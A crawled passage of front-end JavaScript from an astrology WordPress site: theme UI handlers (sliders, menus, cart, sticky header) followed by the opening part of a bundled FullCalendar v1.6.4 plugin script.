		-----------------------------------------------------*/
        loader: function() {
            jQuery(window).on('load', function() {
                $(".preloader").fadeOut();
                $(".preloader-inner").delay(500).fadeOut("slow");
            });
        },
	    
        /*-----------------------------------------------------
            	Fix Header Cart JS
		-----------------------------------------------------*/
        headerCart: function() {
            $(".al-cart").on('click', function() {
                $(".al-cart-box").toggleClass('open-cart');
            });
            $("body").on('click', function() {
                $(".al-cart-box").removeClass('open-cart');
            });
            $('.al-cart-box, .al-cart').click(function(event) {
                event.stopPropagation();
            });
        },

        /*-----------------------------------------------------
            	Fix Classes JS
		-----------------------------------------------------*/
        fixClasses: function() {
            $('.wc-forward, .wp-block-button__link, .woocommerce div.product form.cart .button, .woocommerce-Button.button, .yith-wcaf.yith-wcaf-settings.woocommerce input[type="submit"], .yith-wcaf.yith-wcaf-link-generator input[type="submit"], a.more-link').addClass('al-btn');
            $('.wp-block-search__button, .search-form .search-submit, .form-submit .submit, form.post-password-form input[type="submit"], .widget.woocommerce.widget_price_filter button.button, .woocommerce-product-search button').addClass('al-btn');
        },

        /*-----------------------------------------------------
        	Fix GoToTopButton
        -----------------------------------------------------*/
        topButton: function() {
            var scrollTop = $("#scroll");
            $(window).on('scroll', function() {
                if ($(this).scrollTop() < 500) {
                    scrollTop.removeClass("active");
                } else {
                    scrollTop.addClass("active");
                }
            });
            $('#scroll').click(function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 2000);
                return false;
            });
        },

        /*-----------------------------------------------------
            	Fix Mobille Menu JS
		-----------------------------------------------------*/
        toggleMenu: function() {

            /* Header Style One */
            $(".al-menu-toggle").on('click', function() {
                $(".al-main-navigation, .al-menu-toggle").toggleClass('open-menu');
            });
            $("body").on('click', function() {
                $(".al-main-navigation, .al-menu-toggle").removeClass('open-menu');
            });

            $(".al-main-navigation, .al-menu-toggle, .menu-item-has-children > a").on('click', function(e) {
                e.stopPropagation();
            });

            if ($(window).width() <= Astrology.collapseScreenSize) {

                $(".al-main-navigation ul > li:has(ul)").addClass('has_sub_menu');
                $(".al-main-navigation > div > ul > li:has(ul) > a").on('click', function(e) {
                    e.preventDefault();

                    $('.al-main-navigation > div > ul > li:has(ul) > a').not($(this)).closest('li').find('.sub-menu').slideUp();
                    $('.al-main-navigation > div > ul > li:has(ul) > a').not($(this)).closest('li').removeClass('open');

                    $(this).parent('.al-main-navigation > div > ul li').children('ul.sub-menu').slideToggle();
                    $(this).parent('.al-main-navigation > div > ul li').toggleClass("open");
                });

                $(".al-main-navigation ul.sub-menu > li:has(ul) > a").on('click', function(e) {
                    e.preventDefault();

                    $('.al-main-navigation ul.sub-menu > li:has(ul) > a').not($(this)).closest('li').find('.sub-menu').slideUp();
                    $('.al-main-navigation ul.sub-menu > li:has(ul) > a').not($(this)).closest('li').removeClass('open');

                    $(this).parent('.al-main-navigation ul.sub-menu li').children('ul.sub-menu').slideToggle();
                    $(this).parent('.al-main-navigation ul.sub-menu li').toggleClass("open");
                });
            }
        },
        /*-----------------------------------------------------
        	Fix Search Bar
        -----------------------------------------------------*/
        searchBox: function() {
            $('.al-search-btn').on("click", function() {
                $('.al-search-form').addClass('show-search');
            });
            $('.close-search').on("click", function() {
                $('.al-search-form').removeClass('show-search');
            });
            $('.al-search-form').on("click", function() {
                $('.al-search-form').removeClass('show-search');
            });
            $(".al-search-form-inner").on('click', function(e) {
                e.stopPropagation();
            });
        },


        /*-----------------------------------------------------
        	Fix  On focus Placeholder
        -----------------------------------------------------*/
        focusText: function() {
            var place = '';
            $('input,textarea').focus(function() {
                place = $(this).attr('placeholder');
                $(this).attr('placeholder', '');
            }).blur(function() {
                $(this).attr('placeholder', place);
            });
        },

        /*-----------------------------------------------------
        	Fix Select Field
        -----------------------------------------------------*/
        niceSelectType: function() {
            if ($('.select-type, select:not(#rating, .woocommerce-input-wrapper select)').length > 0) {
                $('.select-type, select:not(#rating, .woocommerce-input-wrapper select)').niceSelect();
            }
        },

        /*-----------------------------------------------------
				Fix Video Popup
		----------------------------------------------------*/
        popupVideo: function() {
            if ($(".popup-youtube").length > 0) {
                $(".popup-youtube").magnificPopup({
                    type: "iframe",
                });
            }
        },

        /*-----------------------------------------------------
            Fix Counter
        -----------------------------------------------------*/
        astroCounter: function() {
            if ($('.counter-holder').length > 0) {
                var a = 0;
                $(window).scroll(function() {
                    var topScroll = $('.counter-holder').offset().top - window.innerHeight;
                    if (a == 0 && $(window).scrollTop() > topScroll) {
                        $('.count-no').each(function() {
                            var $this = $(this),
                                countTo = $this.attr('data-count');
                            $({
                                countNum: $this.text()
                            }).animate({
                                countNum: countTo
                            }, {
                                duration: 5000,
                                easing: 'swing',
                                step: function() {
                                    $this.text(Math.floor(this.countNum));
                                },
                                complete: function() {
                                    $this.text(this.countNum);
                                }
                            });
                        });
                        a = 1;
                    }
                });
            };
        },


        /*-----------------------------------------------------
			Fix Related Product Slider
		----------------------------------------------------*/
        relaterProduct: function() {
            var productCount = $('.al-related-product-swiper').attr('data-product');
            if ($('.al-related-product-swiper').length > 0) {
                var swiper = new Swiper('.al-related-product-swiper', {
                    slidesPerView: 4,
                    ween: 30,
                    autoplay: true,
                    speed: 1500,
                    pagination: {
                        el: '.al-related-product-swiper .swiper-pagination',
                        clickable: true,
                    },
                    loop: false,
                    breakpoints: {
                        0: {
                            slidesPerView: 1,
                            spaceBetween: 30
                        },
                        480: {
                            slidesPerView: 1,
                            spaceBetween: 30
                        },
                        767: {
                            slidesPerView: 2,
                            spaceBetween: 30
                        },
                        991: {
                            slidesPerView: 2,
                            spaceBetween: 30
                        },
                        1200: {
                            slidesPerView: productCount,
                            spaceBetween: 30
                        },
                        navigation: {
                            nextEl: '.al-related-product-swiper .al-nav-next',
                            prevEl: '.al-related-product-swiper .al-nav-prev',
                        },
                    }

                });

            }
            
            $( ".is-style-outline" ).prev().addClass("is-style-rounded");
            $( ".al_product_filters select,.woocommerce div.product form.cart .variations select" ).addClass("select-type");
        },

        singleSlideSlider: function() {
            if ($('.al-about-wrap').length > 0) {
                var swiper = new Swiper('.single-slider', {
                    mousewheel: true,
                    slidesPerView: 1,
                    spaceBetween: 15,
                    loop: false,
                    autoplay: false,
                    speed: 500,
                    pagination: {
                        el: '.al-about-wrap .swiper-pagination',
                        clickable: true,
                    },
                    effect: 'fade',
                    loop: true,
                });
            }

            if ($('.al-overview-slider').length > 0) {
                var swiper = new Swiper('.overview-slider', {
                    mousewheel: true,
                    slidesPerView: 1,
                    spaceBetween: 30,
                    loop: false,
                    autoplay: false,
                    speed: 500,
                    pagination: {
                        el: '.al-overview-slider .swiper-pagination',
                        clickable: true,
                    },
                    loop: true,
                    navigation: {
                        nextEl: '.al-overview-slider .al-nav-next',
                        prevEl: '.al-overview-slider .al-nav-prev',
                    },
                });
            }
        },

        doubleSlideSlider: function() {
            if ($('.al-testimonial-slider').length > 0) {
                var swiper = new Swiper('.double-slider', {
                    mousewheel: true,
                    slidesPerView: 2,
                    spaceBetween: 15,
                    loop: false,
                    autoplay: false,
                    speed: 500,
                    pagination: {
                        el: '.al-testimonial-slider .swiper-pagination',
                        clickable: true,
                    },
                    loop: true,
                    breakpoints: {
                        0: {
                            slidesPerView: 1,
                        },
                        480: {
                            slidesPerView: 1,
                        },
                        767: {
                            slidesPerView: 1,
                        },
                        991: {
                            slidesPerView: 2,
                        },
                        1200: {
                            slidesPerView: 2,
                        }
                    },
                    navigation: {
                        nextEl: '.al-testimonial-slider .al-nav-next',
                        prevEl: '.al-testimonial-slider .al-nav-prev',
                    },
                });
            }
        },

        /**
        * latest slider
        */				
		testimonial_slider: function () {
			var swiper = new Swiper('.al-testimonial-wrapper .swiper-container', {
				slidesPerView: 4,
				spaceBetween: 30,
				loop: true,
				speed: 1000,
				autoplay: {
					delay: 2500,
					disableOnInteraction: false,					
				},
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',					
					clickable: true,
				},

				breakpoints: {
					1199: {
						slidesPerView: 4,
						spaceBetween: 30,
					},
					992: {
						slidesPerView: 3,
						spaceBetween: 30,
					},
					768: {
						slidesPerView: 2,
						spaceBetween: 30,
					},
					575: {
						slidesPerView: 1,
						spaceBetween: 15,
					},
					320: {
						slidesPerView: 1,
						spaceBetween: 15,
					}
					,
					0: {
						slidesPerView: 1,
						spaceBetween: 15,
					}
				}
			});
		},
		// testimonial slider
        Product: function() {
            if ($('.product-slider').length > 0) {
                var swiper = new Swiper('.product-slider', {
                    slidesPerView: 4,
                    spaceBetween: 30,
                    loop: true,
                    autoplay: true,
                    speed: 1500,
                    breakpoints: {
                        0: {
                            slidesPerView: 1,
                        },
                        480: {
                            slidesPerView: 1,
                        },
                        767: {
                            slidesPerView: 2,
                        },
                        991: {
                            slidesPerView: 2,
                        },
                        1200: {
                            slidesPerView: 4,
                        }
                    },
                    navigation: {
                        nextEl: '.al-product-slider-wrapper .al-nav-next',
                        prevEl: '.al-product-slider-wrapper .al-nav-prev',
                    },
                    pagination: {
                        el: '.al-product-slider-wrapper .swiper-pagination',
                        clickable: true,
                    },
                });
            }
        },
        /* Sticky Header*/    
        
       
        
        sticky_header: function() {
            if(frontadminajax.switch_header == 'true'){
              if ($('input.checkbox_check').attr(':checked')); {
                var header = $(".al-wrapper-sticky");
                var w = window.innerWidth;
                if (w >= 1199) {
                    $(window).scroll(function() {
                        var scroll = $(window).scrollTop();
                        if (scroll >= 300 && $(this).width() > 1199) {
                            header.addClass("al-sticky-header animated fadeInDown");
                        } else {
                            header.removeClass('al-sticky-header animated fadeInDown');
                        }
                    });
                }
                if (w <= 1199) {
                    $(window).scroll(function() {
                        var scroll = $(window).scrollTop();
                        if (scroll >= 400 && $(this).width() < 1199) {
                            header.addClass("al-sticky-header");
                        } else {
                            header.removeClass('al-sticky-header');
                        }
                    });
                }
            }  
            }
            
            
            },
    };

    Astrology.init();

    /**
     * Cart Quantity Count
     */
    if (!String.prototype.getDecimals) {
        String.prototype.getDecimals = function() {
            var num = this,
                match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
            if (!match) {
                return 0;
            }
            return Math.max(0, (match[1] ? match[1].length : 0) - (match[2] ? +match[2] : 0));
        }
    }
    // Quantity "plus" and "minus" buttons
    $(document.body).on('click', '.plus, .minus', function() {
        var $qty = $(this).closest('.quantity').find('.qty'),
            currentVal = parseFloat($qty.val()),
            max = parseFloat($qty.attr('max')),
            min = parseFloat($qty.attr('min')),
            step = $qty.attr('step');

        // Format values
        if (!currentVal || currentVal === '' || currentVal === 'NaN') currentVal = 0;
        if (max === '' || max === 'NaN') max = '';
        if (min === '' || min === 'NaN') min = 0;
        if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;

        // Change the value
        if ($(this).is('.plus')) {
            if (max && (currentVal >= max)) {
                $qty.val(max);
            } else {
                $qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
            }
        } else {
            if (min && (currentVal <= min)) {
                $qty.val(min);
            } else if (currentVal > 0) {
                $qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
            }
        }

        // Trigger change event
        $qty.trigger('change');
    });

   $('.add_to_cart').on('click', function() {

        var product_id = $(this).attr('data-productid');
        var formdata = 'product_id=' + product_id;
        formdata += '&action=Astrologyn_woocommerce_ajax_add_to_cart';
        $.ajax({
            type: 'post',
            url: frontadminajax.ajax_url,
            data: formdata,
            success: function(response) {

                toastr.success('Product has been added to your cart');
                location.reload();
            }

        });

        $('.add_to_wishlist').on('click', function() {
            toastr.success('Product has been added to your wishlist');
        });

    });
	
// Testimonial slider 1
	 $('.as-customer-for').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      infinite:true,
      speed:800,
      dots:false,
      arrows: false,
      fade: true,
      asNavFor: '.as-customer-nav'
  });
  $('.as-customer-nav').slick({
      slidesToShow: 6,
      arrows: false,
      slidesToScroll: 1,
      asNavFor: '.as-customer-for',
      dots: false,
      centerMode: true,
      focusOnSelect: true
    });
    // Testimonial Slider style 2 
    $('.ast-testimonials-slider .owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
    });
    // Magnific Popup
    $(document).ready(function() {
      $('.youtube-popup').magnificPopup({
        type: 'iframe'
      });
    });
    
    var $backToTop = $("#scroll");
    $backToTop.hide();
    
    $(window).on('scroll', function() {
      if ($(this).scrollTop() > 100) {
        $backToTop.fadeIn();
      } else {
        $backToTop.fadeOut();
      }
    });

    $backToTop.on('click', function(e) {
      e.preventDefault(); // Prevent default anchor click behavior
      $("html, body").animate({ scrollTop: 0 }, 500);
    });

// Tarot Cards load More
loadmore_palm(2);
	function loadmore_palm(target){
		var cnt = 0;
		var chk = 0;
	    var lenght = $('.ast_palm_wrapper .ast_palm_section').length-1;
		$('.ast_palm_wrapper .ast_palm_section').each(function(){
		    chk++;
			if($(this).css('display') != 'block'){
				$(this).show();
				cnt++;
				if(cnt == target){ return false;}
				if(chk == lenght){
					$('#ast_loadmore').hide();
				}
			}
			if(chk == 3){
			  $('#ast_loadmore').hide();
			}
			
		});
	}
	$('#ast_loadmore').on('click' , function(){
		loadmore_palm(1);
	}); 
	
new WOW().init();
})(jQuery);

;

--- FILE ---
content_type: application/javascript
request_url: https://ramalanzodiak.org/wp-content/plugins/astro-appointment/assets/js/astro-fullcalendar.js?ver=1.6.4
body_size: 46073
content:
/*!
 * FullCalendar v1.6.4
 * Docs & License: http://arshaw.com/fullcalendar/
 * (c) 2013 Adam Shaw
 */

/*
 * Use fullcalendar.css for basic styling.
 * For event drag & drop, requires jQuery UI draggable.
 * For event resizing, requires jQuery UI resizable.
 */
jQuery(document).ready(function($){
    "use strict";
    var defaults = {
        // display
        defaultView: 'month',
        aspectRatio: 1.35,
        header: {
            left: 'title',
            center: '',
            right: 'today prev,next'
	},
	weekends: true,
	weekNumbers: false,
	weekNumberCalculation: 'iso',
	weekNumberTitle: 'W',
	
	// editing
	//editable: false,
	//disableDragging: false,
	//disableResizing: false,
	
	allDayDefault: true,
	ignoreTimezone: true,
	
	// event ajax
	lazyFetching: true,
	startParam: 'start',
	endParam: 'end',
	
	// time formats
	titleFormat: {
		month: 'MMMM yyyy',
		week: "MMM d[ yyyy]{ '—'[ MMM] d yyyy}",
		day: 'dddd, MMM d, yyyy'
	},
	columnFormat: {
		month: 'ddd',
		week: 'ddd M/d',
		day: 'dddd M/d'
	},
	timeFormat: { // for event elements
		'': 'h(:mm)t' // default
	},
	
	// locale
	isRTL: false,
	firstDay: 0,
	monthNames: ['January','February','March','April','May','June','July','August','September','October','November','December'],
	monthNamesShort: ['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],
	dayNames: ['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],
	dayNamesShort: ['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],
	buttonText: {
		prev: "<span class='fc-text-arrow'>‹</span>",
		next: "<span class='fc-text-arrow'>›</span>",
		prevYear: "<span class='fc-text-arrow'>«</span>",
		nextYear: "<span class='fc-text-arrow'>»</span>",
		today: 'today',
		month: 'month',
		week: 'week',
		day: 'day'
	},
	
	// jquery-ui theming
	theme: false,
	buttonIcons: {
		prev: 'circle-triangle-w',
		next: 'circle-triangle-e'
	},
	
	//selectable: false,
	unselectAuto: true,
	
	dropAccept: '*',
	
	handleWindowResize: true
	
};
// right-to-left defaults
var rtlDefaults = {
	header: {
		left: 'next,prev today',
		center: '',
		right: 'title'
	},
	buttonText: {
		prev: "<span class='fc-text-arrow'>›</span>",
		next: "<span class='fc-text-arrow'>‹</span>",
		prevYear: "<span class='fc-text-arrow'>»</span>",
		nextYear: "<span class='fc-text-arrow'>«</span>"
	},
	buttonIcons: {
		prev: 'circle-triangle-e',
		next: 'circle-triangle-w'
	}
};
var fc = $.fullCalendar = { version: "1.6.4" };
var fcViews = fc.views = {};
$.fn.fullCalendar = function(options) {
   // method calling
	if (typeof options == 'string') {
		var args = Array.prototype.slice.call(arguments, 1);
		var res;
		this.each(function() {
			var calendar = $.data(this, 'fullCalendar');
			if (calendar && $.isFunction(calendar[options])) {
				var r = calendar[options].apply(calendar, args);
				if (res === undefined) {
					res = r;
				}
				if (options == 'destroy') {
					$.removeData(this, 'fullCalendar');
				}
			}
		});
		if (res !== undefined) {
			return res;
		}
		return this;
	}

	options = options || {};
	
	// would like to have this logic in EventManager, but needs to happen before options are recursively extended
	var eventSources = options.eventSources || [];
	delete options.eventSources;
	if (options.events) {
		eventSources.push(options.events);
		delete options.events;
	}
	

	options = $.extend(true, {},
		defaults,
		(options.isRTL || options.isRTL===undefined && defaults.isRTL) ? rtlDefaults : {},
		options
	);
	
	
	this.each(function(i, _element) {
		var element = $(_element);
		var calendar = new Calendar(element, options, eventSources);
		element.data('fullCalendar', calendar); // TODO: look into memory leak implications
		calendar.render();
	});
	
	
	return this;
	
};
// function for adding/overriding defaults
function setDefaults(d) {
	$.extend(true, defaults, d);
}
function Calendar(element, options, eventSources) {
	var t = this;
	// exports
	t.options = options;
	t.render = render;
	t.destroy = destroy;
	t.refetchEvents = refetchEvents;
	t.reportEvents = reportEvents;
	t.reportEventChange = reportEventChange;
	t.rerenderEvents = rerenderEvents;
	t.changeView = changeView;
	t.select = select;
	t.unselect = unselect;
	t.prev = prev;
	t.next = next;
	t.prevYear = prevYear;
	t.nextYear = nextYear;
	t.today = today;
	t.gotoDate = gotoDate;
	t.incrementDate = incrementDate;
	t.formatDate = function(format, date) { return formatDate(format, date, options) };
	t.formatDates = function(format, date1, date2) { return formatDates(format, date1, date2, options) };
	t.getDate = getDate;
	t.getView = getView;
	t.option = option;
	t.trigger = trigger;
	// imports
	EventManager.call(t, options, eventSources);
	var isFetchNeeded = t.isFetchNeeded;
	var fetchEvents = t.fetchEvents;
	// locals
	var _element = element[0];
	var header;
	var headerElement;
	var content;
	var tm; // for making theme classes
	var currentView;
	var elementOuterWidth;
	var suggestedViewHeight;
	var resizeUID = 0;
	var ignoreWindowResize = 0;
	var date = new Date();
	var events = [];
	var _dragElement;
	
	/* Main Rendering
	-----------------------------------------------------------------------------*/
	setYMD(date, options.year, options.month, options.date);
	function render(inc) {
		if (!content) {
			initialRender();
		}
		else if (elementVisible()) {
			// mainly for the public API
			calcSize();
			_renderView(inc);
		}
	}
	
    function initialRender() {
		tm = options.theme ? 'ui' : 'fc';
		element.addClass('fc');
		if (options.isRTL) {
			element.addClass('fc-rtl');
		}
		else {
			element.addClass('fc-ltr');
		}
		if (options.theme) {
			element.addClass('ui-widget');
		}

		content = $("<div class='fc-content' style='position:relative'/>")
			.prependTo(element);

		header = new Header(t, options);
		headerElement = header.render();
		if (headerElement) {
			element.prepend(headerElement);
		}

		changeView(options.defaultView);

		if (options.handleWindowResize) {
			$(window).resize(windowResize);
		}

		// needed for IE in a 0x0 iframe, b/c when it is resized, never triggers a windowResize
		if (!bodyVisible()) {
			lateRender();
		}
	}
	
	// called when we know the calendar couldn't be rendered when it was initialized,
	// but we think it's ready now
	function lateRender() {
		setTimeout(function() { // IE7 needs this so dimensions are calculated correctly
			if (!currentView.start && bodyVisible()) { // !currentView.start makes sure this never happens more than once
				renderView();
			}
		},0);
	}
	
	function destroy() {

		if (currentView) {
			trigger('viewDestroy', currentView, currentView, currentView.element);
			currentView.triggerEventDestroy();
		}

		$(window).unbind('resize', windowResize);

		header.destroy();
		content.remove();
		element.removeClass('fc fc-rtl ui-widget');
	}
	
	function elementVisible() {
		return element.is(':visible');
	}
	
	function bodyVisible() {
		return $('body').is(':visible');
	}
	
	/* View Rendering
	-----------------------------------------------------------------------------*/
	function changeView(newViewName) {
		if (!currentView || newViewName != currentView.name) {
			_changeView(newViewName);
		}
	}

	function _changeView(newViewName) {
		ignoreWindowResize++;

		if (currentView) {
			trigger('viewDestroy', currentView, currentView, currentView.element);
			unselect();
			currentView.triggerEventDestroy(); // trigger 'eventDestroy' for each event
			freezeContentHeight();
			currentView.element.remove();
			header.deactivateButton(currentView.name);
		}

		header.activateButton(newViewName);

		currentView = new fcViews[newViewName](
			$("<div class='fc-view fc-view-" + newViewName + "' style='position:relative'/>")
				.appendTo(content),
			t // the calendar object
		);

		renderView();
		unfreezeContentHeight();

		ignoreWindowResize--;
	}

    function renderView(inc) {
		if (
			!currentView.start || // never rendered before
			inc || date < currentView.start || date >= currentView.end // or new date range
		) {
			if (elementVisible()) {
				_renderView(inc);
			}
		}
	}

	function _renderView(inc) { // assumes elementVisible
		ignoreWindowResize++;

		if (currentView.start) { // already been rendered?
			trigger('viewDestroy', currentView, currentView, currentView.element);
			unselect();
			clearEvents();
		}

		freezeContentHeight();
		currentView.render(date, inc || 0); // the view's render method ONLY renders the skeleton, nothing else
		setSize();
		unfreezeContentHeight();
		(currentView.afterRender || noop)();

		updateTitle();
		updateTodayButton();

		trigger('viewRender', currentView, currentView, currentView.element);
		currentView.trigger('viewDisplay', _element); // deprecated

		ignoreWindowResize--;

		getAndRenderEvents();
	}
	
	/* Resizing
	-----------------------------------------------------------------------------*/
	function updateSize() {
		if (elementVisible()) {
			unselect();
			clearEvents();
			calcSize();
			setSize();
			renderEvents();
		}
	}
	
	function calcSize() { // assumes elementVisible
		if (options.contentHeight) {
			suggestedViewHeight = options.contentHeight;
		}
		else if (options.height) {
			suggestedViewHeight = options.height - (headerElement ? headerElement.height() : 0) - vsides(content);
		}
		else {
			suggestedViewHeight = Math.round(content.width() / Math.max(options.aspectRatio, .5));
		}
	}
	
	function setSize() { // assumes elementVisible

		if (suggestedViewHeight === undefined) {
			calcSize(); // for first time
				// NOTE: we don't want to recalculate on every renderView because
				// it could result in oscillating heights due to scrollbars.
		}

		ignoreWindowResize++;
		currentView.setHeight(suggestedViewHeight);
		currentView.setWidth(content.width());
		ignoreWindowResize--;

		elementOuterWidth = element.outerWidth();
	}
	
	function windowResize() {
		if (!ignoreWindowResize) {
			if (currentView.start) { // view has already been rendered
				var uid = ++resizeUID;
				setTimeout(function() { // add a delay
					if (uid == resizeUID && !ignoreWindowResize && elementVisible()) {
						if (elementOuterWidth != (elementOuterWidth = element.outerWidth())) {
							ignoreWindowResize++; // in case the windowResize callback changes the height
							updateSize();
							currentView.trigger('windowResize', _element);
							ignoreWindowResize--;
						}
					}
				}, 200);
			}else{
				// calendar must have been initialized in a 0x0 iframe that has just been resized
				lateRender();
			}
		}
	}
	
	/* Event Fetching/Rendering
	-----------------------------------------------------------------------------*/
	// TODO: going forward, most of this stuff should be directly handled by the view

	function refetchEvents() { // can be called as an API method
		clearEvents();
		fetchAndRenderEvents();
	}

	function rerenderEvents(modifiedEventID) { // can be called as an API method
		clearEvents();
		renderEvents(modifiedEventID);
	}

	function renderEvents(modifiedEventID) { // TODO: remove modifiedEventID hack
		if (elementVisible()) {
			currentView.setEventData(events); // for View.js, TODO: unify with renderEvents
			currentView.renderEvents(events, modifiedEventID); // actually render the DOM elements
			currentView.trigger('eventAfterAllRender');
		}
	}

    function clearEvents() {
		currentView.triggerEventDestroy(); // trigger 'eventDestroy' for each event
		currentView.clearEvents(); // actually remove the DOM elements
		currentView.clearEventData(); // for View.js, TODO: unify with clearEvents
	}
	
    function getAndRenderEvents() {
		if (!options.lazyFetching || isFetchNeeded(currentView.visStart, currentView.visEnd)) {
			fetchAndRenderEvents();
		}
		else {
			renderEvents();
		}
	}

	function fetchAndRenderEvents() {
		fetchEvents(currentView.visStart, currentView.visEnd);
			// ... will call reportEvents
			// ... which will call renderEvents
	}

	// called when event data arrives
	function reportEvents(_events) {
		events = _events;
		renderEvents();
	}

   // called when a single event's data has been changed
	function reportEventChange(eventID) {
		rerenderEvents(eventID);
	}

	/* Header Updating
	-----------------------------------------------------------------------------*/
	function updateTitle() {
		header.updateTitle(currentView.title);
	}

	function updateTodayButton() {
		var today = new Date();
		if (today >= currentView.start && today < currentView.end) {
			header.disableButton('today');
		}
		else {
			header.enableButton('today');
		}
	}
	
   /* Selection
	-----------------------------------------------------------------------------*/
	function select(start, end, allDay) {
		currentView.select(start, end, allDay===undefined ? true : allDay);
	}
	
	function unselect() { // safe to be called before renderView
		if (currentView) {
			currentView.unselect();
		}
	}
	
	/* Date
	-----------------------------------------------------------------------------*/
	function prev() {
		renderView(-1);
	}
	
	function next() {
		renderView(1);
	}
	
	function prevYear() {
		addYears(date, -1);
		renderView();
	}
	
	function nextYear() {
		addYears(date, 1);
		renderView();
	}
	
	function today() {
		date = new Date();
		renderView();
	}
	
	function gotoDate(year, month, dateOfMonth) {
		if (year instanceof Date) {
			date = cloneDate(year); // provided 1 argument, a Date
		}else{
			setYMD(date, year, month, dateOfMonth);
		}
		renderView();
	}
	
	function incrementDate(years, months, days) {
		if (years !== undefined) {
			addYears(date, years);
		}
		if (months !== undefined) {
			addMonths(date, months);
		}
		if (days !== undefined) {
			addDays(date, days);
		}
		renderView();
	}
	
	function getDate() {
		return cloneDate(date);
	}

	/* Height "Freezing"
	-----------------------------------------------------------------------------*/
    
	function freezeContentHeight() {
		content.css({
			width: '100%',
			height: content.height(),
			overflow: 'hidden'
		});
	}

    function unfreezeContentHeight() {
		content.css({
			width: '',
			height: '',
			overflow: ''
		});
	}
	
	/* Misc
	-----------------------------------------------------------------------------*/
	function getView() {
		return currentView;
	}
	
	function option(name, value) {
		if (value === undefined) {
			return options[name];
		}
		if (name == 'height' || name == 'contentHeight' || name == 'aspectRatio') {
			options[name] = value;
			updateSize();
		}
	}
	
	function trigger(name, thisObj) {
		if (options[name]) {
			return options[name].apply(
				thisObj || _element,
				Array.prototype.slice.call(arguments, 2)
			);
		}
	}
	
	/* External Dragging
	------------------------------------------------------------------------*/
	if (options.droppable) {
		$(document)
			.bind('dragstart', function(ev, ui) {
				var _e = ev.target;
				var e = $(_e);
				if (!e.parents('.fc').length) { // not already inside a calendar
					var accept = options.dropAccept;
					if ($.isFunction(accept) ? accept.call(_e, e) : e.is(accept)) {
						_dragElement = _e;
						currentView.dragStart(_dragElement, ev, ui);
					}
				}
			})
			.bind('dragstop', function(ev, ui) {
				if (_dragElement) {
					currentView.dragStop(_dragElement, ev, ui);
					_dragElement = null;
				}
			});
	}
}
function Header(calendar, options) {
	var t = this;
	// exports
	t.render = render;
	t.destroy = destroy;
	t.updateTitle = updateTitle;
	t.activateButton = activateButton;
	t.deactivateButton = deactivateButton;
	t.disableButton = disableButton;
	t.enableButton = enableButton;
	// locals
	var element = $([]);
	var tm;
	function render() {
		tm = options.theme ? 'ui' : 'fc';
		var sections = options.header;
		if (sections) {
			element = $("<table class='fc-header' style='width:100%'/>")
				.append(
					$("<tr/>")
            .append(renderSection('top-center'))
						.append(renderSection('left'))
						.append(renderSection('center'))
						.append(renderSection('right'))
				);
			return element;
		}
	}
	
	function destroy() {
		element.remove();
	}
	
	
	function renderSection(position) {
		var e = $("<td class='fc-header-" + position + "'/>");
		var buttonStr = options.header[position];
		if (buttonStr) {
			$.each(buttonStr.split(' '), function(i) {
				if (i > 0) {
					e.append("<span class='fc-header-space'/>");
				}
				var prevButton;
				$.each(this.split(','), function(j, buttonName) {
					if (buttonName == 'title') {
						e.append("<span class='fc-header-title'><h2> </h2></span>");
						if (prevButton) {
							prevButton.addClass(tm + '-corner-right');
						}
						prevButton = null;
					}else{
						var buttonClick;
						if (calendar[buttonName]) {
							buttonClick = calendar[buttonName]; // calendar method
						}
						else if (fcViews[buttonName]) {
							buttonClick = function() {
								button.removeClass(tm + '-state-hover'); // forget why
								calendar.changeView(buttonName);
							};
						}
						if (buttonClick) {
							var icon = options.theme ? smartProperty(options.buttonIcons, buttonName) : null; // why are we using smartProperty here?
							var text = smartProperty(options.buttonText, buttonName); // why are we using smartProperty here?
							var button = $(
								"<div class='fc-button-wrap'><span class='fc-button fc-button-" + buttonName + " " + tm + "-state-default'>" +
									(icon ?
										"<span class='fc-icon-wrap'>" +
											"<span class='ui-icon ui-icon-" + icon + "'/>" +
										"</span>" :
										text
										) +
								"</span></div>"
								)
								.click(function() {
									if (!button.hasClass(tm + '-state-disabled')) {
										buttonClick();
									}
								})
								.mousedown(function() {
									button
										.not('.' + tm + '-state-active')
										.not('.' + tm + '-state-disabled')
										.addClass(tm + '-state-down');
								})
								.mouseup(function() {
									button.removeClass(tm + '-state-down');
								})
								.hover(
									function() {
										button
											.not('.' + tm + '-state-active')
											.not('.' + tm + '-state-disabled')
											.addClass(tm + '-state-hover');
									},
									function() {
										button
											.removeClass(tm + '-state-hover')
											.removeClass(tm + '-state-down');
									}
								)
								.appendTo(e);
							disableTextSelection(button);
							if (!prevButton) {
								button.addClass(tm + '-corner-left');
							}
							prevButton = button;
						}
					}
				});
				if (prevButton) {
					prevButton.addClass(tm + '-corner-right');
				}
			});
		}
		return e;
	}
	
	
	function updateTitle(html) {
		element.find('h2')
			.html(html);
	}
	
	
  function activateButton(buttonName) {
		element.find('span.fc-button-' + buttonName)
			.addClass(tm + '-state-active');
	}
	
	function deactivateButton(buttonName) {
		element.find('span.fc-button-' + buttonName)
			.removeClass(tm + '-state-active');
	}
	
	function disableButton(buttonName) {
		element.find('span.fc-button-' + buttonName)
			.addClass(tm + '-state-disabled');
	}
	
	function enableButton(buttonName) {
		element.find('span.fc-button-' + buttonName)
			.removeClass(tm + '-state-disabled');
	}
}

fc.sourceNormalizers = [];
fc.sourceFetchers = [];

var ajaxDefaults = {
	dataType: 'json',
	cache: false
};

var eventGUID = 1;


function EventManager(options, _sources) {
	var t = this;
	
	
	// exports
	t.isFetchNeeded = isFetchNeeded;
	t.fetchEvents = fetchEvents;
	t.addEventSource = addEventSource;
	t.removeEventSource = removeEventSource;
	t.updateEvent = updateEvent;
	t.renderEvent = renderEvent;
	t.removeEvents = removeEvents;
	t.clientEvents = clientEvents;
